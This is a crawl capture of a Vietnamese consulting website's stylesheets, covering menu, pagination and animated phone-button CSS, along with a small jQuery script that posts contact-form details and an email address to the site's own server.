    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30,30,30,0.4);
    border: 2px solid #bfebfc;
    opacity: .1;
    -webkit-animation: alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: alo-circle-anim 1.2s infinite ease-in-out;
    animation: alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.alo-phone:hover .alo-ph-circle, .hotline&gt;a:hover .alo-ph-circle {
    border-color: #00aff2;
    opacity: .5;
}

.alo-phone.alo-green:hover .alo-ph-circle, .hotline&gt;a:hover .alo-ph-circle {
    border-color: #04AFEF;
    border-color: #baf5a7;
    opacity: .5;
}

.alo-phone.alo-green .alo-ph-circle {
    border-color: #ffbc0a;
    border-color: #bfebfc;
    opacity: .5;
}

.alo-ph-circle-fill {
    width: 60px;
    height: 60px;
    top: 20px;
    left: 20px;
    position: absolute;
    background-color: #000;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.alo-phone:hover .alo-ph-circle-fill, .hotline&gt;a:hover .alo-ph-circle-fill {
    background-color: rgba(0,175,242,0.5);
    background-color: #00aff2;
    opacity: .75 !important;
}

.alo-phone.alo-green:hover .alo-ph-circle-fill, .hotline&gt;a:hover .alo-ph-circle-fill {
    background-color: rgba(4,175,239,0.5);
    background-color: #baf5a7;
    opacity: .75 !important;
}

.alo-phone.alo-green .alo-ph-circle-fill {
    background-color: rgba(255,188,10,0.5);
    background-color: #ffbc0a;
    opacity: .75 !important;
}

.alo-phone:hover .alo-ph-img-circle, .hotline&gt;a:hover .alo-ph-img-circle {
    background-color: #00aff2;
}

.alo-phone.alo-green.alo-hover .alo-ph-img-circle, .alo-phone.alo-green:hover .alo-ph-img-circle, .hotline&gt;a:hover .alo-ph-img-circle {
    background-color: #04AFEF;
    background-color: #04AFEF;
}

.alo-phone.alo-green .alo-ph-img-circle {
    background-color: #ffbc0a;
    background-color: #ffbc0a;
}

@-moz-keyframes alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
    }

    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1;
    }
}

@-webkit-keyframes alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
    }

    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1;
    }
}

@-o-keyframes alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
    }

    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1;
    }
}

@keyframes alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
    }

    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1;
    }
}

@-moz-keyframes alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2;
    }

    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }
}

@-webkit-keyframes alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2;
    }

    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }
}

@-o-keyframes alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2;
    }

    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }
}

@keyframes alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2;
    }

    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2;
    }
}

@-moz-keyframes alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
    }
}

@-webkit-keyframes alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
    }
}

@-o-keyframes alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
    }
}

@keyframes alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0) scale(1) skew(1deg);
    }
}

#alo-fixed {
    visibility: visible;
    opacity: 0;
    position: fixed;
    right: -100px;
    top: 100px;
}

    #alo-fixed.show {
        right: 10px;
        visibility: visible;
        opacity: 1;
    }

.Ofdm2 {
    list-style: none;
    float: right;
    margin: 0;
    padding: 10px;
}

    .Ofdm2 li {
        width: 100%;
        padding: 8px;
        text-align: right;
    }

        .Ofdm2 li a {
            text-transform: uppercase;
            color: #00889e;
            font-weight: bold;
        }

#scb-wrapper.scb-fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 2147483647;
    width: 100%;
    text-align: center;
    height: 40px;
    font-size: 16px;
}

#scb-wrapper {
    padding: 10px 17px;
    background-color: #0093ba;
}

#scb-directs {
    list-style: none;
    display: block;
    text-align: center;
    margin: 0 auto;
    width: 650px;
    height: auto;
}

    #scb-directs li {
        width: 200px;
        float: left;
    }

        #scb-directs li a {
            color: white;
        }

.footer {
    padding: 10px;
    background-color: #dedfe1;
    display: block;
    overflow: hidden;
    margin-top: 10px;
}

.note {
    width: 80%;
    margin: 0 auto;
    background-color: white;
    min-height: 75px;
}

    .note span {
        padding: 22px;
        display: block;
        padding-left: 100px;
    }

.noteicon {
    background: url(../img/notebg.png) no-repeat;
    position: absolute;
    margin-top: -63px;
    width: 116px;
    height: 54px;
    margin-left: -28px;
}

.hotlinebg {
    width: 100%;
    min-height: 320px;
    background-size: cover;
    background-color: #d6d5d5;
}

.box-support {
    width: 100%;
    padding: 10px;
    display: block;
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 10px;
}

.box-sp-title {
    width: 40%;
    /* margin: 0 auto; */
    display: block;
    background-color: #010184;
    margin-left: -9px;
    /* border-radius: 5px; */
}

    .box-sp-title > span {
        padding: 5px;
        text-transform: uppercase;
        text-align: center;
        color: white;
        display: block;
    }

.box-sp-cnt {
    width: 90%;
    margin: 0 auto;
    display: block;
    opacity: 0.8;
    /* background-color: #e9e0ff; */
    /* margin-top: 10px; */
    border-radius: 5px;
    padding: 10px;
}

    .box-sp-cnt p {
        font-size: 13px;
        font-weight: bold;
    }


--- FILE ---
content_type: text/css
request_url: http://trithucconsulting.com/Style/flexnav.css
body_size: 6166
content:


/* line 30, ../sass/flexnav.scss */
.flexnav {
  *zoom: 1;
  -webkit-transition: 0;
  -moz-transition: 0;
  -o-transition: 0;
  transition: 0;
  -webkit-transform-style: preserve-3d;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
  max-height: 0;
}
/* line 38, ../../../../../Applications/CodeKit.app/Contents/Resources/engines/compass/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.flexnav:after {
  content: "";
  display: table;
  clear: both;
}
/* line 39, ../sass/flexnav.scss */
.flexnav.show {
  max-height: 2000px;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}
/* line 43, ../sass/flexnav.scss */
.flexnav.one-page {
  position: fixed;
  top: 50px;
  right: 5%;
  max-width: 200px;
}
/* line 50, ../sass/flexnav.scss */
.flexnav li {
  font-size: 100%;
  position: relative;
  overflow: hidden;
}
/* line 55, ../sass/flexnav.scss */
.flexnav li a {
  position: relative;
  display: block;
  padding: .5em;
  z-index: 2;
  overflow: hidden;
  color: #660795;
      font-size: 18px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
/* line 65, ../sass/flexnav.scss */
.flexnav li ul {
  width: 100%;
}
/* line 68, ../sass/flexnav.scss */
.flexnav li ul li {
  font-size: 100%;
  position: relative;
  overflow: hidden;
}
/* line 76, ../sass/flexnav.scss */
.flexnav li ul.show li {
  overflow: visible;
}
/* line 81, ../sass/flexnav.scss */
.flexnav li ul li a {
    display: block;
    background-color: #831497;
    border-left: none;
    border-bottom: 1px solid #ffffff;
    opacity: 0.9;
  
}
.flexnav li ul li a:hover{
background-color:#5f0f79
}
/* line 85, ../sass/flexnav.scss */
.flexnav ul li ul li a {
  background: #bfbfbc;
}
/* line 88, ../sass/flexnav.scss */
.flexnav ul li ul li ul li a {
  background: #cbcbc9;
}
/* line 91, ../sass/flexnav.scss */
.flexnav .touch-button {
  position: absolute;
  z-index: 999;
  top: -5px;
  right: 0;
  width: 50px;
  height: 50px;
  display: inline-block;
  text-align: center;
}
/* line 102, ../sass/flexnav.scss */
.flexnav .touch-button:hover {
  cursor: pointer;
}
/* line 105, ../sass/flexnav.scss */
.flexnav .touch-button .navicon {
  position: relative;
  top: 1.4em;
  font-size: 12px;
  color: #666;
}

/* line 113, ../sass/flexnav.scss */
.menu-button {
  position: relative;
  display: block;
  padding: 1em;
  background: #a6a6a2;
  color: #222222;
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
/* line 122, ../sass/flexnav.scss */
.menu-button.one-page {
  position: fixed;
  top: 0;
  right: 5%;
  padding-right: 45px;
}
/* line 129, ../sass/flexnav.scss */
.menu-button .touch-button {
  background: transparent;
  position: absolute;
  z-index: 999;
  top: 0;
  right: 0;
  width: 50px;
  height: 50px;
  display: inline-block;
  text-align: center;
}
/* line 140, ../sass/flexnav.scss */
.menu-button .touch-button .navicon {
  font-size: 16px;
  position: relative;
  top: 1em;
  color: #666;
}

@media all and (min-width: 800px) {
  /* line 150, ../sass/flexnav.scss */
  body.one-page {
    padding-top: 70px;
  }

  /* line 153, ../sass/flexnav.scss */
  .flexnav {
    overflow: visible;
  }
  /* line 156, ../sass/flexnav.scss */
  .flexnav.one-page {
    top: 0;
    right: auto;
    max-width: 1080px;
  }
  /* line 161, ../sass/flexnav.scss */
  .flexnav li {
    position: relative;
    list-style: none;
    float: left;
    display: block;
 
    width: 14%;
    overflow: visible;
        text-align: center;
    color: white;
  }
  /* line 170, ../sass/flexnav.scss */
  .flexnav li a {
    border-left: 1px solid #acaca1;
    border-bottom: none;
  }
  /* line 174, ../sass/flexnav.scss */
  .flexnav li > ul {
    position: absolute;
    top: auto;
    left: 0;
    display: block;
  }
  /* line 180, ../sass/flexnav.scss */
  .flexnav li > ul li {
    width: 100%;
  }
  /* line 184, ../sass/flexnav.scss */
  .flexnav li ul li > ul {
    margin-left: 100%;
    top: 0;
  }

  /* line 194, ../sass/flexnav.scss */
  .flexnav li ul.open {
    display: block;
    opacity: 1;
    visibility: visible;
    z-index: 1;
  }
  /* line 200, ../sass/flexnav.scss */
  .flexnav li ul.open li {
    overflow: visible;
    max-height: 100px;
  }
  /* line 204, ../sass/flexnav.scss */
  .flexnav li ul.open ul.open {
    margin-left: 100%;
    top: 0;
  }

  /* line 210, ../sass/flexnav.scss */
  .menu-button {
    display: none;
  }
}
/* line 216, ../sass/flexnav.scss */
.oldie body.one-page {
  padding-top: 70px;
}
/* line 219, ../sass/flexnav.scss */
.oldie .flexnav {
  overflow: visible;
}
/* line 222, ../sass/flexnav.scss */
.oldie .flexnav.one-page {
  top: 0;
  right: auto;
  max-width: 1080px;
}
/* line 227, ../sass/flexnav.scss */
.oldie .flexnav li {
  position: relative;
  list-style: none;
  float: left;
  display: block;
  background-color: #a6a6a2;
  width: 20%;
  min-height: 50px;
}
/* line 236, ../sass/flexnav.scss */
.oldie .flexnav li:hover > ul {
  visibility: visible;
  opacity: 1;
  height: auto;
  display: block;
  position: absolute;
}
/* line 243, ../sass/flexnav.scss */
.oldie .flexnav li:hover > ul li {
  width: 100%;
  float: none;
}
/* line 248, ../sass/flexnav.scss */
.oldie .flexnav li a {
  border-left: 1px solid #acaca1;
  border-bottom: none;
}
/* line 252, ../sass/flexnav.scss */
.oldie .flexnav li > ul {
  position: absolute;
  top: auto;
  left: 0;
  opacity: 0;
  visibility: hidden;
  height: 1px;
  z-index: 1;
}
/* line 261, ../sass/flexnav.scss */
.oldie .flexnav li ul li ul {
  top: 0;
}
/* line 264, ../sass/flexnav.scss */
.oldie .flexnav li ul li a {
  border-bottom: none;
}
/* line 267, ../sass/flexnav.scss */
.oldie .flexnav li ul.open {
  display: block;
  opacity: 1;
  visibility: visible;
  height: auto;
}
/* line 273, ../sass/flexnav.scss */
.oldie .flexnav li ul.open ul.open {
  margin-left: 100%;
  top: 0;
}
/* line 278, ../sass/flexnav.scss */
.oldie .flexnav ul li:hover ul {
  margin-left: 100%;
  top: 0;
}
/* line 283, ../sass/flexnav.scss */
.oldie .menu-button {
  display: none;
}
/* line 286, ../sass/flexnav.scss */
.oldie.ie7 .flexnav li {
  width: 19.9%;
}


--- FILE ---
content_type: text/css
request_url: http://trithucconsulting.com/Style/amazonmenu.css
body_size: 2170
content:
.amazonmenu ul{
	list-style: none;
	margin: 0;
	padding: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;

}

.amazonmenu ul li{
	position: static; /* menu li items should have position set to static */
    border-bottom: 1px dashed #C8C8C8;
color:white !Important
}

.amazonmenu > ul{
	background: white;
	border-radius: 5px;
    width:200px;
	height: auto; /* height of main menu */
	position: relative;
}

.amazonmenu > ul li a{
	color: #078000;
	display: block;
	overflow: auto;
	padding: 10px 0;
    padding-left:12px;
	position: relative;
	text-decoration: none;
    pointer-events:inherit;
    text-transform:uppercase;
    font-weight:bold
}

.amazonmenu > ul li.hassub > a::after{ /* Arrow to indicate this item has sub menu (LI elements with sub menus have a ".hassub" class). */
	border: 5px solid transparent;
	border-left-color: gray; /* Default color of arrow */
	content: '';
	height: 0;
	position: absolute;
	right: 5px;
	top: 35%;
	width: 0;

}

.amazonmenu > ul li.hassub.selected > a::after{ /* Style of arrow when corresponding sub menu is open (LI element has a "selected" class during this state */
	border-left-color: red;
color:white !important
}


.amazonmenu ul li > div, .amazonmenu ul li > ul{ /* Sub menus (Could be a DIV or UL wrapper) style */
	background: white;
	border: 1px solid #C8C8C8;
	border-radius: 0 8px 8px 0;
	display: none;
	font-weight: normal;
	width: 200px;
	height:400px; /* height of sub menu */
	left: 100%;
	padding: 10px;
	position: absolute;
	top:0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 1000;
    opacity:0.9
}


/* ###### CSS Media queries ###### */

@media screen and (max-width: 480px){ /* When screen size is 480px */
	.amazonmenu ul li > div, .amazonmenu ul li > ul{
		left: 30px; /* Stack the sub menus so they take up less space */
	}

	.amazonmenu > ul li.hassub.selected::after{ /* Add "veil" to parent menus */
		background: #eee;
		content: '';
		height: 100%;
		left: 0;
		opacity: .8;
		pointer-events:initial;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: 1;
	}
}

--- FILE ---
content_type: text/css
request_url: http://trithucconsulting.com/Style/Phantrang.css
body_size: 1196
content:
/*style phan trang*/
.clpstyle{height:45px; text-align:center  ;  color: #09bb00;}
.clpstyle input
{
    cursor: pointer;
    background: none;
    padding: 3px 5px;
    margin: 2px;
    font-size: 14px;
    color: #000;
    text-decoration: none;
    border: 1px solid #c5c5c5;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.clpstyle input:hover
{
    background: #dddddd;
}
.clpstyle input[type="button"]:disabled
{
    background: none;
    color: #717171;
    cursor: default;
}
.clpstyle b
{
        cursor: default;
    background: #82cc00;
    padding: 3px 5px;
    margin: 5px;
    font-size: 14px;
    color: #f0f0f0;
    text-decoration: none;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.clpstyle a
{
    cursor: pointer;
    background: none;
    padding: 3px 5px;
    margin: 5px;
    font-size: 14px;
    color: #7D7D7D;
    text-decoration: none;
    border: 1px solid #CECECE;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.clpstyle a:hover
{
    background: #dddddd;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://trithucconsulting.com/script/ajax.js
body_size: 2878
content:
function Contactinfo() {
    //This function call on text change.  
    var CusName = $("#inputHoten").val();
    var Email = $("#inputEmail").val();
    var Phone = $("#inputPhone").val();
    var Sub = $("#inputSub").val();
    var Content = $("#inputContent").val();
    var postData = JSON.stringify({
        "CusName": CusName, "Email": Email, "Phone": Phone, "Sub": Sub, "Content": Content
    });
    var pageUrl = "/Default.aspx";
    $.ajax({
        type: "POST",
        url: pageUrl + "/SentForm", // this for calling the web method function in cs code.  
        data: postData,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: OnSendContact,
        failure: function (response) {
            alert(response);
        }
    });
}
function OnSendContact(response) {
    $(".page-overlay").show();
    var msg = $("#thongbaoContact")[0];
    switch (response.d) {
        case "true":
            $("#btnLien").click();
            //msg.innerHTML = "<div class=\"alert alert-success alert-dismissible fade in\" id=\"myAlert\"> <a href=\"#\" class=\"close \" data-dismiss=\"alert\" aria-label=\"Close\">&times;</a> <strong>Yêu cầu đã được gửi thành công.</strong> Cảm ơn Quý đã liên hệ với chúng tôi, chúng tôi sẽ phản hồi yêu cầu của Quý khách trong vòng 24h sau khi nhận được yêu cầu.</div>";
            setTimeout(function () { location.reload(); }, 4000);
            break;
        case "false":
            msg.innerHTML = "<div class=\"alert alert-danger alert-dismissible fade in\" id=\"myAlert\"> <a href=\"#\" class=\"close \" data-dismiss=\"alert\" aria-label=\"Close\">&times;</a> <strong>Vui lòng kiểm tra đầy đủ thông tin liên hệ.<strong> Quý khách có thể liên hệ trực tiếp qua hotline.</div>";
            // setTimeout(function () { location.reload(); }, 1500);
            break;
    }
}
function LogEmail() {
    //This function call on text change.  
    var CusEmail = $("#ctl00_ContentPlaceHolder1_txttukhoa").val();
    var postData = JSON.stringify({
        "Email": CusEmail
    });
    var pageUrl = "/Default.aspx";
    $.ajax({
        type: "POST",
        url: pageUrl + "/LogEmail", // this for calling the web method function in cs code.  
        data: postData,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: ShowAlert,
        failure: function (response) {
            alert(response);
        }
    });
}
function ShowAlert(response) {
    switch (response.d) {
        case "true":
            $("#btnLien").click();
            setTimeout(function () { location.reload(); }, 4000);
            break;
        case "false":
            break;
    }
}


